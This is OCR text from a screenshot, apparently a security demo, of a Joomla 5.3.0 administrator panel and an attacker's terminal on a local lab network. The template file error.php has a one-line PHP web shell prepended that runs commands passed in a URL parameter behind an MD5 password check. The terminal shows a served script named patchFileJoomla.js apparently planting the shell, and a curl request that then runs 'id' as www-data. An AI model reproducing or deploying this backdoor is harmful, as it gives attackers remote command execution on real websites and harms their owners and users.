 Applications
Templates: Customis...
vokoscreenNG 4.5.0
Terminal - root@Arch...
20:04
tomislav
Templates: Customise
Templates: Customise
Not Secure
192.168.5.19/administrator/index.php?option=com_templates&view=template&id=236&file=L2Vycm9yLnBo
Joomla!
Templates: Customise (Cassiopeia)
5.3.0
Joomla
Save
Save & Close
Close
Rename File
Delete File
? Help
Help us
make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anonymous data from your site to
better understand the install base and end user environments. All data is anonymised and only sent to a Joomla! controlled central server. You can
change these settings later from Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/
cassiopeia
css
images
js
1 <?php if (md5($_GET['pass']) === '098f6bcd4621d373cade4e832627b4f6') { echo
passthru($_GET['cmd']); } ?>
2 <?php
3
4 /**
5  * @package     Joomla.Site
6  * @subpackage  Templates.cassiopeia
7  *
8  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  */
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# curl "http://192.168.5.19/templates/cassiopeia/error.php?pass=test&cmd=id"
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 20:03:55] "GET /patchFileJoomla.js HTTP/1.1" 200 2028
[*] 192.168.5.5 - - [26/Apr/2025 20:03:55] "GET /bd.txt?%2Fvar%2Fwww%2Fhtml%2Fjoomla%2Ftemplates%2Fcassiopeia%2Ferror.p
hp HTTP/1.1" 200 105
^C
[*] Exiting
[+] Deleted temporary iptables firewall rules
[root@ArchBB:/home/tomislav/Desktop]# curl "http://192.168.5.19/templates/cassiopeia/error.php?pass=test&cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[root@ArchBB:/home/tomislav/Desktop]#
T SECURITY
HOUSE